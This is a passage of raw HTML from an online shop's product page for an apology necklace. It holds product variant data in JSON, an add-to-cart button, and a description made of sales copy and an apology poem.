Box","options":["White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813671805021,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179130986589,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11377195","requires_shipping":true,"taxable":true,"featured_image":{"id":33498187989085,"product_id":7148469583965,"position":3,"created_at":"2023-09-21T21:45:38-04:00","updated_at":"2024-01-07T12:13:02-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582","variant_ids":[41179130986589]},"available":true,"name":"I'm Sorry I Have Been An Ass - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813479194717,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179131019357,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11377196","requires_shipping":true,"taxable":true,"featured_image":{"id":33498380894301,"product_id":7148469583965,"position":9,"created_at":"2023-09-21T22:48:01-04:00","updated_at":"2024-02-06T06:49:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148","variant_ids":[41179131019357]},"available":true,"name":"I'm Sorry I Have Been An Ass - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813673508957,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--18597271863389__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--18597271863389__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                    <p class="MsoNormal" style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;">This delicate and elegant necklace is a perfect way to say "I'm sorry" and "I love you" to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond.</p>
<p class="MsoNormal" style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;">I'm Sorry I Have Been An Ass</p>
<p class="MsoNormal" style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;">I DID</p>
<p class="MsoNormal" style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;">SOMETHING</p>
<p class="MsoNormal" style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;">I CAN'T TAKE BACK.</p>
<p class="MsoNormal" style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;">I TRULY WISH</p>
<p class="MsoNormal" style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;">I COULD REWIND</p>
<p class="MsoNormal" style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;">THE CLOCK.</p>
<p class="MsoNormal" style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;"> I WOULD</p>
<p class="MsoNormal" style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;">TRY AND OFFER AN EXPLANATION,</p>
<p class="MsoNormal" style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;">BUT THERE ARE</p>
<p class="MsoNormal" style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;">NO EXCUSES.</p>
<p class="MsoNormal" style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;">MY INTENTIONS, THOUGH GOOD, DON'T MATTER HERE,</p>
<p class="MsoNormal" style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;">ONLY MY POOR CHOICES DO. I TAKE FULL RESPONSIBILITY</p>
<p class="MsoNormal" style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;">AND OWN UP TO MY MISTAKES. AND ALTHOUGH THE PAST</p>
<p class="MsoNormal" style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;">CAN'T BE UNDONE. I HOPE YOU WILL FIND IT IN YOU TO</p>
<p class="MsoNormal" style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;">FORGIVE ME FOR MY SELFISH ACTIONS AND FOR THE PAIN</p>
<p class="MsoNormal" style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;">I CAUSED YOU.</p>
<p style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;"> </p>
<p class="MsoNormal" style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;">I Love You Forever!</p>
<p style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;"><img style="box-sizing: border-box; outline: none; border: 0px none #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; vertical-align: middle; display: block; max-width: 100%; height: auto;" src="https://cdn.shineon.com/long-form-description-images/alluring-beauty-lifestyle.jpg" width="480" height="480" loading="lazy"></p>
<p style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;">This delicate and elegant necklace is a perfect way to say "I'm sorry" and "I love you" to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond.</p>
<p style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;"> <img src="https://cdn.shopify.com/s/files/1/0290/2042/2228/files/sorrygift3_480x480.jpg?v=1695351142" alt="sorry gift" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0290/2042/2228/files/sorrygift3_480x480.jpg?v=1695351142"></p>
<p style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;"><span style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; text-decoration-line: underline;">Additional Specs:</span></p>
